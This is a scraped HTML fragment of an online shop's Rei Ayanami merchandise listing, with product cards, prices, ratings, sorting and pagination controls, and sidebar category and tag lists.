https://evangelionmerch.com/wp-content/uploads/2021/04/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/04/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-merch-rei-ayanamis-back-sweater/" aria-label="Evangelion Merch: Rei Ayanami&#8217;s Back Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Merch: Rei Ayanami&#8217;s Back Sweater</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-17170 status-publish instock product_cat-eva-ugly-sweaters- product_cat-evangelion-clothing product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-merch product_tag-neon-genesis-evangelion product_tag-rei-ayanami product_tag-ugly has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-10%</span><a href="https://evangelionmerch.com/shop/evangelion-sweater-neon-genesis-rei-and-asuka-ugly-christmas-sweater/" aria-label="Evangelion Sweater &#8211; Neon Genesis Rei and Asuka Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2024/11/evangelion-alt-ugly-christmas-sweatergct7n-430x430-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Sweater - Neon Genesis Rei and Asuka Ugly Christmas Sweater" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-sweater-neon-genesis-rei-and-asuka-ugly-christmas-sweater/" aria-label="Evangelion Sweater &#8211; Neon Genesis Rei and Asuka Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Sweater &#8211; Neon Genesis Rei and Asuka Ugly Christmas Sweater</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;45.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.36</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;41.36.</span></span>
</div></li>
<li class="mainproduct product type-product post-8007 status-publish last instock product_cat-evangelion-charactors product_cat-evangelion-clothing product_cat-evangelion-hoodie product_cat-rei-ayanami-merch product_cat-rei-ayanami-hoodie product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch product_tag-rei-ayanami has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://evangelionmerch.com/shop/evangelion-hoodie-rei-ayanami-evangelion-manga-v2-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Rei Ayanami Evangelion Manga v2 Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/11208403_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - Rei Ayanami Evangelion Manga v2 Hoodie" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/11208403_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/11208403_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/11208403_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/11208403_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-hoodie-rei-ayanami-evangelion-manga-v2-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Rei Ayanami Evangelion Manga v2 Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Hoodie &#8211; Rei Ayanami Evangelion Manga v2 Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-15899 status-publish first instock product_cat-evangelion-charactors product_cat-evangelion-clothing product_cat-evangelion-hoodie product_cat-evangelion-jacket product_cat-rei-ayanami-merch product_cat-rei-ayanami-hoodie product_cat-rei-ayanami-jacket product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch product_tag-jacket product_tag-rei-ayanami has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-10%</span><a href="https://evangelionmerch.com/shop/evangelion-rei-ayanami-hoodie-zipper-jacket-eva-merch/" aria-label="Evangelion Rei Ayanami Hoodie Zipper Jacket EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1440771996-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Rei Ayanami Hoodie Zipper Jacket Official Evangelion Merch" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1440771996-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1440771996-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1440771996-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1440771996-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1440771996.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-rei-ayanami-hoodie-zipper-jacket-eva-merch/" aria-label="Evangelion Rei Ayanami Hoodie Zipper Jacket EVA Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Rei Ayanami Hoodie Zipper Jacket EVA Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.25 out of 5"><span style="width:85%">Rated <strong class="rating">4.25</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;50.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.68</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;45.68.</span></span>
</div></li>
<li class="mainproduct product type-product post-12155 status-publish instock product_cat-evangelion-charactors product_cat-evangelion-clothing product_cat-evangelion-shirt product_cat-rei-ayanami-merch product_cat-rei-ayanami-rei-ayanami product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-merch product_tag-rei-ayanami has-post-thumbnail purchasable product-type-simple">
	<a href="https://evangelionmerch.com/shop/evangelion-shirt-rei-ayanami-shirt-tp291/" aria-label="Evangelion Shirt &#8211; Rei Ayanami Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/12966818_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Shirt - Rei Ayanami Shirt" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/12966818_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/12966818_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/12966818_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/12966818_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-shirt-rei-ayanami-shirt-tp291/" aria-label="Evangelion Shirt &#8211; Rei Ayanami Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Shirt &#8211; Rei Ayanami Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-10045 status-publish instock product_cat-asuka-langley-shikinami-merch product_cat-asuka-shirt product_cat-evangelion-charactors product_cat-evangelion-clothing product_cat-evangelion-shirt product_cat-misato-katsuragi-merch product_cat-misato-katsuragi-shirt product_cat-rei-ayanami-merch product_cat-rei-ayanami-rei-ayanami product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-merch product_tag-rei-ayanami has-post-thumbnail purchasable product-type-simple">
	<a href="https://evangelionmerch.com/shop/evangelion-shirt-rei-asuka-and-misato-shirt-tp291/" aria-label="Evangelion Shirt &#8211; Rei, Asuka and Misato Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/13332810_0-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Shirt - Rei, Asuka and Misato Shirt" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/13332810_0-2-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/13332810_0-2-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/13332810_0-2-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/13332810_0-2.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-shirt-rei-asuka-and-misato-shirt-tp291/" aria-label="Evangelion Shirt &#8211; Rei, Asuka and Misato Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Shirt &#8211; Rei, Asuka and Misato Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-10076 status-publish last instock product_cat-evangelion-charactors product_cat-evangelion-clothing product_cat-evangelion-shirt product_cat-rei-ayanami-merch product_cat-rei-ayanami-rei-ayanami product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-merch product_tag-rei-ayanami has-post-thumbnail purchasable product-type-simple">
	<a href="https://evangelionmerch.com/shop/evangelion-shirt-ayanami-rei-shirt-tp291/" aria-label="Evangelion Shirt &#8211; Ayanami Rei Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/1952283_1-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Shirt - Ayanami Rei Shirt" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/1952283_1-6-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/1952283_1-6-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/1952283_1-6-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/1952283_1-6.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-shirt-ayanami-rei-shirt-tp291/" aria-label="Evangelion Shirt &#8211; Ayanami Rei Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Shirt &#8211; Ayanami Rei Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></li>
</ul>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</a>		<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;16 of 56 results<span class="screen-reader-text">Sorted by popularity</span></p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://evangelionmerch.com/themes/rei-ayanami/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://evangelionmerch.com/themes/rei-ayanami/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://evangelionmerch.com/themes/rei-ayanami/page/4/">4</a></li>
	<li><a class="next page-numbers" href="https://evangelionmerch.com/themes/rei-ayanami/page/2/">&rarr;</a></li>
</ul>
</nav>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://evangelionmerch.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter by price</span>
<form method="get" action="https://evangelionmerch.com/themes/rei-ayanami/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="100" data-max="100" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">COLLECTIONS</span><ul class="product-categories"><li class="cat-item cat-item-2338"><a href="https://evangelionmerch.com/collections/best-seller/">Best seller</a></li>
<li class="cat-item cat-item-94 cat-parent"><a href="https://evangelionmerch.com/collections/evangelion-accesorries/">Evangelion Accesorries</a><ul class='children'>
<li class="cat-item cat-item-476"><a href="https://evangelionmerch.com/collections/evangelion-blanket/">Evangelion Blanket</a></li>
<li class="cat-item cat-item-98"><a href="https://evangelionmerch.com/collections/evangelion-keychain/">Evangelion Keychain</a></li>
<li class="cat-item cat-item-477"><a href="https://evangelionmerch.com/collections/evangelion-lamps/">Evangelion Lamps</a></li>
<li class="cat-item cat-item-864"><a href="https://evangelionmerch.com/collections/evangelion-mouse-pads/">Evangelion Mouse Pads</a></li>
<li class="cat-item cat-item-99"><a href="https://evangelionmerch.com/collections/evangelion-mug/">Evangelion Mug</a></li>
<li class="cat-item cat-item-97"><a href="https://evangelionmerch.com/collections/evangelion-necklace/">Evangelion Necklace</a></li>
<li class="cat-item cat-item-101"><a href="https://evangelionmerch.com/collections/evangelion-notebook/">Evangelion Notebook</a></li>
<li class="cat-item cat-item-95"><a href="https://evangelionmerch.com/collections/evangelion-phone-case/">Evangelion Phone Case</a></li>
<li class="cat-item cat-item-96"><a href="https://evangelionmerch.com/collections/evangelion-sticker/">Evangelion Sticker</a></li>
</ul>
</li>
<li class="cat-item cat-item-798 cat-parent"><a href="https://evangelionmerch.com/collections/evangelion-angels/">Evangelion Angels</a><ul class='children'>
<li class="cat-item cat-item-800"><a href="https://evangelionmerch.com/collections/gaghiel/">Gaghiel</a></li>
<li class="cat-item cat-item-799"><a href="https://evangelionmerch.com/collections/zeruel/">Zeruel</a></li>
</ul>
</li>
<li class="cat-item cat-item-93"><a href="https://evangelionmerch.com/collections/evangelion-backpack/">Evangelion Backpack</a></li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://evangelionmerch.com/collections/evangelion-charactors/">Evangelion Charactors</a><ul class='children'>
<li class="cat-item cat-item-478"><a href="https://evangelionmerch.com/collections/asuka-langley-shikinami-merch/">Asuka Langley Shikinami Merch</a></li>
<li class="cat-item cat-item-669"><a href="https://evangelionmerch.com/collections/kaworu-nagisa-merch/">Kaworu Nagisa Merch</a></li>
<li class="cat-item cat-item-545"><a href="https://evangelionmerch.com/collections/mari-makinami-illustrious-merch/">Mari Makinami Illustrious Merch</a></li>
<li class="cat-item cat-item-695"><a href="https://evangelionmerch.com/collections/misato-katsuragi-merch/">Misato Katsuragi Merch</a></li>
<li class="cat-item cat-item-138"><a href="https://evangelionmerch.com/collections/other-charactors/">Other Charactors</a></li>
<li class="cat-item cat-item-137"><a href="https://evangelionmerch.com/collections/rei-ayanami-merch/">Rei Ayanami Merch</a></li>
<li class="cat-item cat-item-629"><a href="https://evangelionmerch.com/collections/shinji-ikari-merch/">Shinji Ikari Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://evangelionmerch.com/collections/evangelion-clothing/">Evangelion Clothing</a><ul class='children'>
<li class="cat-item cat-item-2243"><a href="https://evangelionmerch.com/collections/eva-ugly-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">EVA Ugly Sweaters 🎅🏼🎄</a></li>
<li class="cat-item cat-item-77"><a href="https://evangelionmerch.com/collections/evangelion-face-mask/">Evangelion Face Mask</a></li>
<li class="cat-item cat-item-86"><a href="https://evangelionmerch.com/collections/evangelion-hat-cap/">Evangelion Hat Cap</a></li>
<li class="cat-item cat-item-74"><a href="https://evangelionmerch.com/collections/evangelion-hoodie/">Evangelion Hoodie</a></li>
<li class="cat-item cat-item-81"><a href="https://evangelionmerch.com/collections/evangelion-jacket/">Evangelion Jacket</a></li>
<li class="cat-item cat-item-38"><a href="https://evangelionmerch.com/collections/evangelion-shirt/">Evangelion Shirt</a></li>
<li class="cat-item cat-item-83"><a href="https://evangelionmerch.com/collections/evangelion-shoes/">Evangelion Shoes</a></li>
<li class="cat-item cat-item-88"><a href="https://evangelionmerch.com/collections/evangelion-shorts/">Evangelion Shorts</a></li>
<li class="cat-item cat-item-85"><a href="https://evangelionmerch.com/collections/evangelion-socks/">Evangelion Socks</a></li>
<li class="cat-item cat-item-80"><a href="https://evangelionmerch.com/collections/evangelion-sweater/">Evangelion Sweater</a></li>
<li class="cat-item cat-item-87"><a href="https://evangelionmerch.com/collections/evangelion-tank-top/">Evangelion Tank Top</a></li>
</ul>
</li>
<li class="cat-item cat-item-152"><a href="https://evangelionmerch.com/collections/evangelion-dakimakura/">Evangelion Dakimakura</a></li>
<li class="cat-item cat-item-90"><a href="https://evangelionmerch.com/collections/evangelion-figures/">Evangelion Figures</a></li>
<li class="cat-item cat-item-89"><a href="https://evangelionmerch.com/collections/evangelion-outfit-and-cosplay/">Evangelion Outfit and Cosplay</a></li>
<li class="cat-item cat-item-91"><a href="https://evangelionmerch.com/collections/evangelion-plush/">Evangelion Plush</a></li>
<li class="cat-item cat-item-102"><a href="https://evangelionmerch.com/collections/evangelion-poster/">Evangelion Poster</a></li>
<li class="cat-item cat-item-766 cat-parent"><a href="https://evangelionmerch.com/collections/evangelion-units/">Evangelion Units</a><ul class='children'>
<li class="cat-item cat-item-767"><a href="https://evangelionmerch.com/collections/mark-06/">Mark.06</a></li>
<li class="cat-item cat-item-776"><a href="https://evangelionmerch.com/collections/unit-01/">Unit-01</a></li>
</ul>
</li>
<li class="cat-item cat-item-2339"><a href="https://evangelionmerch.com/collections/gv2912/">gv2912</a></li>
<li class="cat-item cat-item-15"><a href="https://evangelionmerch.com/collections/uncategorized/">Uncategorized</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">POPULAR TAGS</span><div class="tagcloud"><a href="https://evangelionmerch.com/themes/anime/" class="tag-cloud-link tag-link-198 tag-link-position-1" style="font-size: 15.039548022599pt;" aria-label="Anime (85 products)">Anime</a>
<a href="https://evangelionmerch.com/themes/anime-gift/" class="tag-cloud-link tag-link-941 tag-link-position-2" style="font-size: 8.8700564971751pt;" aria-label="Anime Gift (13 products)">Anime Gift</a>
<a href="https://evangelionmerch.com/themes/anime-phone-case/" class="tag-cloud-link tag-link-962 tag-link-position-3" style="font-size: 8pt;" aria-label="Anime Phone case (10 products)">Anime Phone case</a>
<a href="https://evangelionmerch.com/themes/asuka/" class="tag-cloud-link tag-link-220 tag-link-position-4" style="font-size: 12.429378531073pt;" aria-label="Asuka (39 products)">Asuka</a>
<a href="https://evangelionmerch.com/themes/ayanami-rei/" class="tag-cloud-link tag-link-505 tag-link-position-5" style="font-size: 13.932203389831pt;" aria-label="Ayanami Rei (61 products)">Ayanami Rei</a>
<a href="https://evangelionmerch.com/themes/evangelion/" class="tag-cloud-link tag-link-199 tag-link-position-6" style="font-size: 22pt;" aria-label="Evangelion (643 products)">Evangelion</a>
<a href="https://evangelionmerch.com/themes/evangelion-anime/" class="tag-cloud-link tag-link-1043 tag-link-position-7" style="font-size: 10.847457627119pt;" aria-label="Evangelion Anime (24 products)">Evangelion Anime</a>
<a href="https://evangelionmerch.com/themes/evangelion-blanket/" class="tag-cloud-link tag-link-466 tag-link-position-8" style="font-size: 9.5028248587571pt;" aria-label="Evangelion Blanket (16 products)">Evangelion Blanket</a>
<a href="https://evangelionmerch.com/themes/evangelion-cloth/" class="tag-cloud-link tag-link-1690 tag-link-position-9" style="font-size: 10.214689265537pt;" aria-label="Evangelion Cloth (20 products)">Evangelion Cloth</a>
<a href="https://evangelionmerch.com/themes/evangelion-clothes/" class="tag-cloud-link tag-link-1339 tag-link-position-10" style="font-size: 10.372881355932pt;" aria-label="Evangelion Clothes (21 products)">Evangelion Clothes</a>
<a href="https://evangelionmerch.com/themes/evangelion-clothing/" class="tag-cloud-link tag-link-268 tag-link-position-11" style="font-size: 16.225988700565pt;" aria-label="Evangelion Clothing (120 products)">Evangelion Clothing</a>
<a href="https://evangelionmerch.com/themes/evangelion-fashion/" class="tag-cloud-link tag-link-1691 tag-link-position-12" style="font-size: 10.214689265537pt;" aria-label="Evangelion Fashion (20 products)">Evangelion Fashion</a>
<a href="https://evangelionmerch.com/themes/evangelion-hooded-blanket/" class="tag-cloud-link tag-link-464 tag-link-position-13" style="font-size: 8.5536723163842pt;" aria-label="evangelion hooded blanket (12 products)">evangelion hooded blanket</a>
<a href="https://evangelionmerch.com/themes/evangelion-hoodie/" class="tag-cloud-link tag-link-475 tag-link-position-14" style="font-size: 17.412429378531pt;" aria-label="Evangelion Hoodie (168 products)">Evangelion Hoodie</a>
<a href="https://evangelionmerch.com/themes/evangelion-hoodies/" class="tag-cloud-link tag-link-1449 tag-link-position-15" style="font-size: 9.2655367231638pt;" aria-label="Evangelion Hoodies (15 products)">Evangelion Hoodies</a>
<a href="https://evangelionmerch.com/themes/evangelion-items/" class="tag-cloud-link tag-link-1343 tag-link-position-16" style="font-size: 10.372881355932pt;" aria-label="Evangelion Items (21 products)">Evangelion Items</a>
<a href="https://evangelionmerch.com/themes/evangelion-merch/" class="tag-cloud-link tag-link-507 tag-link-position-17" style="font-size: 22pt;" aria-label="Evangelion Merch (642 products)">Evangelion Merch</a>
<a href="https://evangelionmerch.com/themes/evangelion-microfleece-blanket/" class="tag-cloud-link tag-link-467 tag-link-position-18" style="font-size: 9.5028248587571pt;" aria-label="Evangelion Microfleece Blanket (16 products)">Evangelion Microfleece Blanket</a>
<a href="https://evangelionmerch.com/themes/evangelion-phone-case/" class="tag-cloud-link tag-link-960 tag-link-position-19" style="font-size: 8pt;" aria-label="Evangelion Phone Case (10 products)">Evangelion Phone Case</a>
<a href="https://evangelionmerch.com/themes/evangelion-shirt/" class="tag-cloud-link tag-link-1689 tag-link-position-20" style="font-size: 10.056497175141pt;" aria-label="Evangelion Shirt (19 products)">Evangelion Shirt</a>
<a href="https://evangelionmerch.com/themes/evangelion-shoes/" class="tag-cloud-link tag-link-200 tag-link-position-21" style="font-size: 11.559322033898pt;" aria-label="Evangelion Shoes (30 products)">Evangelion Shoes</a>
<a href="https://evangelionmerch.com/themes/evangelion-sock/" class="tag-cloud-link tag-link-218 tag-link-position-22" style="font-size: 8.5536723163842pt;" aria-label="Evangelion Sock (12 products)">Evangelion Sock</a>
<a href="https://evangelionmerch.com/themes/evangelion-sweatshirt/" class="tag-cloud-link tag-link-468 tag-link-position-23" style="font-size: 9.1073446327684pt;" aria-label="Evangelion Sweatshirt (14 products)">Evangelion Sweatshirt</a>
<a href="https://evangelionmerch.com/themes/evangelion-swim-trunk/" class="tag-cloud-link tag-link-457 tag-link-position-24" style="font-size: 8pt;" aria-label="Evangelion Swim Trunk (10 products)">Evangelion Swim Trunk</a>
<a href="https://evangelionmerch.com/themes/evangelion-t-shirt/" class="tag-cloud-link tag-link-269 tag-link-position-25" style="font-size: 10.372881355932pt;" aria-label="Evangelion T-shirt (21 products)">Evangelion T-shirt</a>
<a href="https://evangelionmerch.com/themes/evangelion-tanktop/" class="tag-cloud-link tag-link-452 tag-link-position-26" style="font-size: 9.8983050847458pt;" aria-label="Evangelion Tanktop (18 products)">Evangelion Tanktop</a>
<a href="https://evangelionmerch.com/themes/evangelion-tumbler/" class="tag-cloud-link tag-link-462 tag-link-position-27" style="font-size: 9.5028248587571pt;" aria-label="Evangelion Tumbler (16 products)">Evangelion Tumbler</a>
<a href="https://evangelionmerch.com/themes/hooded-blanket/" class="tag-cloud-link tag-link-465 tag-link-position-28" style="font-size: 8.5536723163842pt;" aria-label="hooded blanket (12 products)">hooded blanket</a>
<a href="https://evangelionmerch.com/themes/hoodie/" class="tag-cloud-link tag-link-460 tag-link-position-29" style="font-size: 9.5028248587571pt;" aria-label="hoodie (16 products)">hoodie</a>
<a href="https://evangelionmerch.com/themes/ikari-shinji/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 9.2655367231638pt;" aria-label="Ikari Shinji (15 products)">Ikari Shinji</a>
<a href="https://evangelionmerch.com/themes/kaworu-nagisa/" class="tag-cloud-link tag-link-209 tag-link-position-31" style="font-size: 11.242937853107pt;" aria-label="Kaworu Nagisa (27 products)">Kaworu Nagisa</a>
<a href="https://evangelionmerch.com/themes/mari-makinami/" class="tag-cloud-link tag-link-431 tag-link-position-32" style="font-size: 10.056497175141pt;" aria-label="Mari Makinami (19 products)">Mari Makinami</a>
<a href="https://evangelionmerch.com/themes/mark-06/" class="tag-cloud-link tag-link-214 tag-link-position-33" style="font-size: 8.8700564971751pt;" aria-label="Mark.06 (13 products)">Mark.06</a>
<a href="https://evangelionmerch.com/themes/misato-katsuragi/" class="tag-cloud-link tag-link-234 tag-link-position-34" style="font-size: 10.847457627119pt;" aria-label="Misato Katsuragi (24 products)">Misato Katsuragi</a>
<a href="https://evangelionmerch.com/themes/neon-genesis-evangelion/" class="tag-cloud-link tag-link-202 tag-link-position-35" style="font-size: 13.61581920904pt;" aria-label="Neon Genesis Evangelion (55 products)">Neon Genesis Evangelion</a>
<a href="https://evangelionmerch.com/themes/rei-ayanami/" class="tag-cloud-link tag-link-208 tag-link-position-36" style="font-size: 13.694915254237pt;" aria-label="Rei Ayanami (56 products)">Rei Ayanami</a>
<a href="https://evangelionmerch.com/themes/shinji-ikari/" class="tag-cloud-link tag-link-207 tag-link-position-37" style="font-size: 8.5536723163842pt;" aria-label="Shinji Ikari (12 products)">Shinji Ikari</a>
<a href="https://evangelionmerch.com/themes/swim-trunk/" class="tag-cloud-link tag-link-458 tag-link-position-38" style="font-size: 8pt;" aria-label="Swim Trunk (10 products)">Swim Trunk</a>
